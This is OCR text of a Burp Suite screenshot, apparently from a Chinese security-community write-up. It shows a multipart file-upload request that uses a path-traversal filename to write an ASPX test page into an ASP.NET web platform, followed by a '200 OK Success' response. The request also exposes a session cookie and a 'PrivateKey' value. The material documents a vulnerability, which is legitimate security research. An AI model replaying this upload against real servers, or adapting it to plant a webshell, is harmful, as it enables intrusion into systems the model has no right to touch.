 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.7 - 临时项目 -
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 403 Bypasser xia SQL HaE SpringScan 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 20 × 21 × +
发送 取消 < > 目标: HTTP/1
请求
美化 Raw Hex \n
AppleWebKit/537.36(KHTML, like Gecko) Chrome/107.0.0.0 Safari
537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
fimage/webp,image/apng,*/*;q=0.8,application/signed-exchangev=b
3;q=0.9
8 Accept-Encoding: gzip,deflate
9 Accept-Language: zh-CN,zh;g=0.9
10 Origin:
11 Referer:
12 Cookie: ASP.NET_SessionId=pgfnw0patx4kh0jsnpjgzcmq; PrivateKey=
f09020eaf656f9cf5d9292d39c296d1c
13 Connection: close
14 Content-Type:
multipart/form-data;boundary=----WebKitFormBoundaryVBf7Cs8QWsfw
C82M
15 Content-Length: 281
16
17 ------WebKitFormBoundaryVBf7Cs8QWsfwC82M
18 Content-Disposition: form-data, name= "file";filename="
/../../../AVA.ResourcesPlatform.WebUI/test.aspx"
19 Content-Type: image/jpeg
20
21 <%@Page Language="C#"%>
22 <%
23 Response.Write("test");
24 %>
25 ------WebKitFormBoundaryVBf7Cs8QWsfwC82M--
26
27
28
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: WWW Server/1.1
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 X-Safe-Firewall: zhuji.360.cn 1.0.9.44 F1W1
9 Date: Wed, 15 Nov 2023 03:57:00 GMT
10 Connection: close
11 Content-Length: 7
12
13 Success
奇安信攻防社区
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 1
请求Cookies 2
请求头 14
响应头 10
完成 309字节 | 238毫秒